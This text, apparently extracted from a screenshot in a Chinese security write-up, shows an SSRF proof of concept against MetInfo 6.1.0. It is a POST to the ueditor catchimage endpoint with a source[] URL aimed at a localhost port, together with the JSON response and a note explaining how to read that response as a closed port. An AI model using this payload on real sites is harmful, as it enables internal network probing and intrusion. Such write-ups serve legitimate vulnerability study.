 MetInfo ssrf
+
MetInfo ssrf
POST
http://127.0.0.1/cms/MetInfo_v6.1.0/app/app/ueditor/php/controller.php?action=catchimage
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
source[]
http://127.0.0.1:888888/?.jpg
key
value
Bulk Edit
Body
Cookies
Headers (8)
Tests
Status: 200 OK
Time: 22 ms
Pretty
Raw
Preview
JSON
Save Response
1 {
2 "state": "SUCCESS",
3 "list": [
4 {
5 "state": "链接不可用",
如果提示这个的话，那么就说明端口没有开启
6 "url": null,
7 "size": null,
8 "title": "",
9 "original": "",
10 "source": "http://127.0.0.1:888888/?.jpg"
11 }
12 ]
13 }
零组资料文库
先知社区